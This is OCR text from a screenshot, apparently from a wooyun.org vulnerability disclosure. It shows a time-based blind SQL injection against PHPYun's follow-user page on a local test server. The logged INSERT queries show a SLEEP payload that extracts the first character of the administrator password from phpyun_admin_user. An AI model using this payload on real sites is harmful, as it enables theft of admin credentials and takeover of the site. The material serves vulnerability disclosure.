 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://127.0.0.1:8081/php/phpyun/ask/c_friend-a_atnuser.html
Split URL
Execute
Enable Post data Enable Referrer
Post data id=1
#DB_insert_once: INSERT INTO `phpyun_friend_state` SET `uid`='2',`content`='关注了\',ip=(SLEEP(MID((SELECT PASSWORD FROM
phpyun_admin_user LIMIT 1),1,1)=\'4\'))#',`type`='2',`ctime`='1435253576'
#DB_insert_once: INSERT INTO `phpyun_sysmsg` SET `fa_uid`='1',`content`='用户 123123a 关注了
你！',`username`='123123',`ctime`='1435253576'
#DB_insert_once: INSERT INTO `phpyun_member_log` SET `uid`='2',`usertype`='2',`content`='关注了',ip=(SLEEP(MID((SELECT
PASSWORD FROM phpyun_admin_user LIMIT 1),1,1)='4'))#',`opera`='',`type`='',`ip`='127.0.0.1',`ctime`='1435253576'
1
www.wooyun.org